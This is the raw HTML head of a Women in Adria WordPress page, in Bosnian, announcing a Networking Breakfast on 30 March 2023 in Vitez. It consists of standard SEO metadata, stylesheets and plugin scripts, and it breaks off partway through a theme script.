

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/
body_size: 456960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Naša stanica za novi Networking Breakfasta 30.3.2023. je u Vitezu, u Hotelu Central, govornica je Aida Soko." />
	<link rel="canonical" href="https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu" />
	<meta property="og:description" content="Naša stanica za novi Networking Breakfasta 30.3.2023. je u Vitezu, u Hotelu Central, govornica je Aida Soko." />
	<meta property="og:url" content="https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-03-24T11:43:18+00:00" />
	<meta property="article:modified_time" content="2023-04-13T07:33:10+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/","url":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/","name":"Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1.jpg","datePublished":"2023-03-24T11:43:18+00:00","dateModified":"2023-04-13T07:33:10+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Naša stanica za novi Networking Breakfasta 30.3.2023. je u Vitezu, u Hotelu Central, govornica je Aida Soko.","breadcrumb":{"@id":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/03/NB-Vitez-1.jpg","width":1200,"height":675,"caption":"Networking Breakfast Vitez"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Novi Networking Breakfast zakazujemo 30.3.2023. u Vitezu novosti o komentarima" href="https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/7931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=7931' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fnetworking-breakfast-30-3-2023-u-vitezu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fnetworking-breakfast-30-3-2023-u-vitezu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
